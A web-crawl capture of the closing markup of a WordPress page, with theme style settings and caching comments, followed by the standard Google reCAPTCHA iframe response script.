<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_mobile_search","style_general_header_user","style_general_header_logo","style_general_header_menu","style_general_search_form","style_general_socials","style_general_header_date","style_general_single_image","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories"];</script>

</body>
</html>
<!-- Dynamic page generated in 0.199 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 06:01:06 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w6dXEy9zjR6OL9NBfNJYeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769058071791');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>